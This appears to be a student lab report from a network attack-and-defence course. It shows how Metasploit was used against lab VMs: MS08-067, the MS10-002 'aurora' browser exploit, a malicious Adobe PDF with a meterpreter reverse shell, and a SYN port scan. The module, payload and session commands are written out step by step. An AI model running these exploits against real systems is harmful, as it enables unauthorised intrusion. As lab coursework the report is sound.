20155217《网络对抗》Exp05 MSF基础应用

20155217《网络对抗》Exp05 MSF基础应用

实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,如ms08_067;

- 一个针对浏览器的攻击,如ms11_050;

- 一个针对客户端的攻击,如Adobe;

- 成功应用任何一个辅助模块。

主动攻击:ms08_067



- 先用

search ms08_067查询针对该漏洞的攻击模块:



- 用

use exploit/windows/smb/ms08_067_netapi使用该模块 - 输入命令

show payloads会显示出有效的攻击载荷:



- 使用命令

set payload generic/shell_reverse_tcp设置攻击有效载荷 - 输入命令

set LHOST 192.168.152.130,set RHOST 192.168.152.131 - 使用命令

show options查看payload状态:



- 输入命令

exploit开始攻击,攻击成功(若攻击失败,则需要关闭XP的防火墙):

- 在kali上执行

ipconfig/all:



- 在win xp上执行

ipconfig/all:

- 发现二者结果相同,说明成功攻击。

对浏览器攻击:MS10-002漏洞攻击

- 先利用

search ms10_002指令查看可以运用的攻击模块。

- 使用

use windows/browser/ms10_002_aurora模块。 - 用

info查看该模块的信息:

- 用



set payload windows/meterpreter/reverse_tcp设置payload,并设置需要设置的参数。 - 用

show options确认需要设置的参数是否已经设置好:





- 确认参数设置无误后,用

exploit指令开始攻击,攻击成功后会有靶机需要访问的网址:



- 在靶机IE上输入该网址,此时kali中可以看到有目标主机上线,会话建立。



- 输入

sessions -i 1,成功获取靶机的shell,可以对其进行操作:

针对客户端的攻击:adobe_toolbutton



- 输入

use exploit/windows/fileformat/adobe_cooltype_sing进入模块。 - 使用命令

set payload windows/meterpreter/reverse_tcp设置攻击有效载荷,并设置相关数据:



- 输入

exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里:

- 使用

use exploit/multi/handler新建监听模块:



- 输入

sysinfo,攻击成功:

成功应用任何一个辅助模块



- 用

show auxiliary查看所有辅助模块,并从中选择一个。我使用的是scanner/portscan/syn。它是通过发送TCP SYN标志的方式来探测开放的端口。 - 用

show options查看配置,并进行相关配置:

- 配置完成后,

run,发现扫描开放端口成功:

基础问题回答

- 用自己的话解释什么是exploit,payload,encode。

- exploit是背着payload去攻击,起到运载作用。

- payload则为攻击负荷。

- encode为编码器,使其得到伪装,防止被查杀,打掩护用到的。

离实战还缺些什么技术或步骤?

实战的话还需要结合靶机的环境去考虑。

实践总结与体会

这次实验再次能够看出msf是一个比较全面的工具,但渗透的局限性也比较明显。由于前几天在准备考试,这次实验完成得比较晚,但在其他同学的帮助下完成速度还是比较快的,毕竟比他们少走了很多弯路。而且这次又从其他角度成功地进行了攻击,学习到了不少新的东西,美滋滋:D。

20155217《网络对抗》Exp05 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

- 20155305《网络对抗》MSF基础应用

20155305<网络对抗>MSF基础应用 实验过程 实验系统 靶机1:Windows XP Professional SP2 ,IP地址:192.168.1.108 靶机2:Window ...

- 20155311《网络对抗》MSF基础应用

20155311<网络对抗>MSF基础应用 实验过程 实验系统 靶机1:Windows XP Professional SP2 ,IP地址:192.168.136.129 靶机2:Wind ...

随机推荐

- OkHttp实现文件上传进度

文件上传就一个没刻度的进度条在那里转怎么行,本篇带你实现上传进度,为你的进度条添加刻度吧,啥都不说了,重点重写RequestBody,看代码 import com.squareup.okhttp.*; ...

- (Stanford CS224d) Deep Learning and NLP课程笔记(二):word2vec

本节课将开始学习Deep NLP的基础--词向量模型. 背景 word vector是一种在计算机中表达word meaning的方式.在Webster词典中,关于meaning有三种定义: the ...

- 国内使用kubeadm部署kubernetes的完整流程

使用阿里云的镜像安装kubeadm和kubectl cat <<EOF > /etc/yum.repos.d/kubernetes.repo [kubernetes] name=Ku ...

- 重学C语言---05运算符、表达式和语句

一.循环简介 实例程序 /*shoes1.c--把一双鞋的尺码变为英寸*/#include <stdio.h>#define ADJUST 7.64#define SCALE 0.325 ...

- Angular-1.6 路由 简单使用

index.html <!DOCTYPE html> <html lang="en"> <head> <meta charset=&quo ...

- CVE-2013-2551

目录 小白的CVE-2013-2551 分析 & 利用 0xFF 前言 0x00 环境和工具 0x01 分析POC POC 调试 0x02 利用 构造R3任意内存读写 劫持eip 利用利用 0 ...

- 2019 Web开发学习路线图

以下 Web 开发人员学习路线图是来自 Github developer-roadmap 项目,目前已经有繁体版翻译 developer-roadmap-chinese. 主要有三个方向,分别为前端开 ...

- HTTP 请求头中的 X-Forwarded-For,X-Real-IP

X-Forwarded-For 在使用nginx做反向代理时,我们为了记录整个的代理过程,我们往往会在配置文件中做如下配置: location / { 省略... proxy_set_header ...

- 日常使用Shell积累

HDFS统计文件行数: hdfs dfs -cat hdfs://ns3/wordcount/* |wc -l

- 把php session 会话保存到redis

php的session会话默认时以文件形式保存在php.ini配置文件设置的会话缓存目录,文件保存会话的效率很低,每当每个用户登录一次就会在服务器上生成一个唯一的session_id文件,当用户登录量 ...